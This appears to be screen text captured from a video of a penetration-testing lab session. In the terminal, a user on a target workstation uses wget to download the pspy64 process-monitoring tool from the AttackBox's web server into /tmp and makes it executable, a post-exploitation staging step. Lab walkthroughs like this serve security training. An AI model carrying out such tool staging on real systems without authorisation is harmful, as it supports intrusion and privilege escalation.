 ec
Applications Places System Sat 11 Feb, 07:45 AttackBox IP: 10.10.185.227
frank@workstation: /tmp
File Edit View Search Terminal Tabs Help
frank@workstation: /tmp
root@ip-10-10-185-227: ~/Desktop
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sat Feb 11 07:43:05 2023 from 172.18.0.3
frank@workstation:~$ cd /tmp
frank@workstation:/tmp$ ls
frank@workstation:/tmp$ wget http://10.10.143.109:8000/pspy64
--2023-02-11 07:44:08--  http://10.10.143.109:8000/pspy64
Connecting to 10.10.143.109:8000... failed: Connection refused.
frank@workstation:/tmp$ wget http://10.10.185.227:8000/pspy64
--2023-02-11 07:44:46--  http://10.10.185.227:8000/pspy64
Connecting to 10.10.185.227:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[======================================================>] 2.96M --.-KB/s in 0.03s
2023-02-11 07:44:46 (114 MB/s) - ‘pspy64’ saved [3104768/3104768]
frank@workstation:/tmp$ chmod +x pspy64
frank@workstation:/tmp$ ls -la
total 3040
drwxrwxrwt 1 root  root     4096 Feb 11 07:44 .
drwxr-xr-x 1 root  root     4096 Mar 14  2022 ..
-rwxrwxr-x 1 frank frank 3104768 Jan 17 21:09 pspy64
frank@workstation:/tmp$
40°F
Cloudy
Search
ENG
US
10:45 AM
2/11/2023
2